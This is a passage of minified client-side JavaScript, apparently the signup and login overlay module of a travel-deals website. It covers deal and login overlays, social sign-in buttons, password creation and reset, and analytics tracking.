nup=e.isCreatePasswordAfterSignup),e.createPasswordToken&&(createPasswordToken=e.createPasswordToken),e.promoCode&&(promoCode=e.promoCode),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.allowProspectsToSeeOnceSignedUp&&(allowProspectsToSeeOnceSignedUp=e.allowProspectsToSeeOnceSignedUp),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),e.isAppUser&&(isAppUser=e.isAppUser,isAppAutoRedirect=e.isAppAutoRedirect,e.appTargetUrl&&(appTargetUrl=e.appTargetUrl))),registerDialogWithOverlayManager(),memorizeState(),this.setLoginTitle(),this.postSocialSignin=postSocialSignin,this.postSocialSigninExistingMember=postSocialSigninExistingMember,this.showZOverlayParam={},this.showZOverlayParam.overlayId=overlayId,this.authToken=null,this.doSocialDirectLogin=!1,this.trySocialLoginSucceed=!1,isGoogleOneTapSignInEnabled&&!isCookieOverlayVisible&&(googleClientId=e.googleClientId,googleOneTapSignInInit())},this.setAuthToken=function(e,i){this.authToken=e,this.doSocialDirectLogin=i},this.populateDealInformation=function(e){if(this.showZOverlayParam.populateFuncName="populateDealInformation",this.showZOverlayParam.populateFuncParam=e,dealHdr=e.dealHdr,dealImage=e.dealImage,targetUrl=e.targetUrl,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,targetUrlNewWindow=null!=e.targetUrlNewWindow&&e.targetUrlNewWindow,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),isGenericOverlay=!1,e&&e.fbRedirectUrl&&(fbRedirectUrl=e.fbRedirectUrl),e&&null!=e.addQueryStrParamsOnSignin&&(addQueryStrParamsOnSignin=e.addQueryStrParamsOnSignin),e&&e.targetUrl&&(this.showZOverlayParam.targetUrl=e.targetUrl),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isLockedCollection&&(isLockedCollection=e.isLockedCollection),e.offerCode&&(offerCode=e.offerCode),e.offerId&&(offerId=e.offerId),void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),expiredMessage=e.expiredMessage,convincingWords=e.convincingWords,convincingWordsSignIn=e.convincingWordsSignIn,isGoogleOneTapSignInEnabled){var i=tzoo.EnvironmentPrefix.replace(".","_")+tzoo.CountryCode+"-showZOverlayParam-Google";tzoo.util.setCookie(i,encodeURIComponent(this.showZOverlayParam),tzoo.util.cookieClassification.SN,void 0,window.location.hostname)}},this.populateGenericOverlay=function(e){this.showZOverlayParam.populateFuncName="populateGenericOverlay",this.showZOverlayParam.populateFuncParam=e,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",e&&e.offerCode&&(offerCode=e.offerCode),e&&e.offerId&&(offerId=e.offerId),e&&void 0!==e.isOfferForNewUser&&(isOfferForNewUser=e.isOfferForNewUser),e&&e.redirectPath&&(redirectPath=e.redirectPath),e&&e.isBenefitsPage&&(isBenefitsPage=e.isBenefitsPage),e&&e.benefitsPagePath&&(benefitsPagePath=e.benefitsPagePath),e&&e.isMemberOnlyDeal&&(isMemberOnlyDeal=e.isMemberOnlyDeal),e&&e.isPaidMemberOnly&&(isPaidMemberOnly=e.isPaidMemberOnly),e&&e.reloadMembershipOverlayText&&(reloadMembershipOverlayText=e.reloadMembershipOverlayText),void 0!==e.signupFlowVariation&&(signupFlowVariation=e.signupFlowVariation),isGenericOverlay=!0,adid=null!=e.adid?e.adid:0,dealId=null!=e.dealId?e.dealId:0,hotelId=null!=e.hotelId?e.hotelId:0,storyId=null!=e.storyId?e.storyId:0,collectionId=null!=e.collectionId?e.collectionId:0,tzoo.SignupOverlay.current=this},this.populateLoginOverlay=function(e){this.showZOverlayParam.populateFuncName="populateLoginOverlay",this.showZOverlayParam.populateFuncParam=e,adid=0,e&&e.source&&(source=e.source),e&&e.placement&&(placement=e.placement),targetUrl=e&&e.targetUrl?e.targetUrl:"",isGenericOverlay=!0,dealId=0,hotelId=0,isLoginOverlay=!0,e&&e.triggerType&&(triggerType=e.triggerType),e&&e.mode?fbRedirectUrl+=encodeURIComponent("&mode="+e.mode):fbRedirectUrl+=encodeURIComponent("&mode=login"),e&&"undefined"!=typeof e.allowSocialSignIn&&(allowSocialSignIn=e.allowSocialSignIn)},this.populateFavoriteInformation=function(e){this.showZOverlayParam.populateFuncName="populateFavoriteInformation",this.showZOverlayParam.populateFuncParam=e,isFavoriteOverlay=!0,adid=null!=e.adid?e.adid:0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveFavoriteFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Favorites),hotelId=0,dealId=0,fbRedirectUrl+=encodeURIComponent("&mode=favorites"),showGoToMembershipPageOverlay=e.showGoToMembershipPageOverlay},this.populateAlertInformation=function(e){this.showZOverlayParam.populateFuncName="populateAlertInformation",this.showZOverlayParam.populateFuncParam=e,isDestAlertsOverlay=!0,source=e.source,placement=e.placement,targetUrl=e.targetUrl,mode=e.mode,isLoginOverlay=!0,triggerType="SaveAlertFromAuthentication",this.setLoginTitle(this.dynamicTitleEnum.Alerts),fbRedirectUrl+=encodeURIComponent("&mode=destalerts")},this.displayConfirmationOverlay=function(e,i){var o=history.state,n="welcomeOverlayShown_"+(adid||hotelId),t=null!=o&&"boolean"==typeof o[n]&&!0===o[n],a=isConfirmation||e||isCreatePasswordAfterSignup;if((a||isExistingSubscriber)&&(!t||isHotelOverlay))if("undefined"!=typeof i&&""!=i){if(a)self.showConfirmationOverlay(e,i);else if(isExistingSubscriber){var r=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,r,i)}}else $.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(o){if(null!=o.mbr)if(a)self.showConfirmationOverlay(e,o.mbr.eml,o.mbr.st);else if(isExistingSubscriber){var n=tzoo.SignupOverlay.singleConfirm?"Single":"Double";tzoo.tm.signupEvent("SignedIn",source,placement,n,i)}})},this.showConfirmationOverlay=function(e,i,o){self.showZOverlay(!0);var n=new URLSearchParams(location.search).has("supd");if(trackConfirmation(isExistingSubscriber||e,i,n),isConfirmation)if(isCreatePasswordAfterSignup)tzoo.tm.analyticsEvent("create_password_opened","",""),$("#welcome-step").hide(),$("#password-create").show(),$("#btnCreatePW").off().on("click.createpassword",{pwdControl:"password_createPW",pwd2Control:"password2_createPW",dontSendNotificationEmail:!0},createPassword);else if(1==tzoo.SignupMode&&tzoo.IsPaidEdition&&!n&&2!==o&&7!==o)$("#welcome-step").hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep());else if(isAppUser&&isAppAutoRedirect&&appTargetUrl.length>0)location.href=appTargetUrl;else{var t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,p,c,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!p?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!p?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(c))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),p&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"